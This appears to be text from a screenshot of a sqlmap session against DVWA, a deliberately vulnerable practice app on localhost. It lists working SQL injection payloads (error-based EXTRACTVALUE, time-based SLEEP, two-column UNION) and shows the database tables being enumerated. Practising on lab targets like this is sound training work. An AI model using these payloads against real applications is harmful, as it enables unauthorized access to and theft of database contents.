 C:\Windows\System32\cmd.exe
Payload: id=1' AND EXTRACTVALUE(6506,CONCAT(0x5c,0x716b706271,(SELECT (ELT(6506=6506,1))),0x7162716271)) AND 'hUrv'=
'hUrv&Submit=Submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 4894 FROM (SELECT(SLEEP(5)))NKgT) AND 'KOVF'='KOVF&Submit=Submit
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT CONCAT(0x716b706271,0x464a4e6b595273574656535959677461754565434578686 36b70796d724a68
776f7a6e4f664e4c49,0x7162716271),NULL-- -&Submit=Submit
---
[19:21:40] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 5.2.17
back-end DBMS: MySQL >= 5.1
[19:21:40] [INFO] fetching tables for database: 'dvwa'
[19:21:40] [WARNING] reflective value(s) found and filtering out
Database: dvwa
[2 tables]
+-----------+
| guestbook |
| users     |
+-----------+
[19:21:40] [INFO] fetched data logged to text files under 'sqlmap\output\127.0.0.1'
[*] ending @ 19:21:40 /2021-04-18/
D:\sqlmap-master>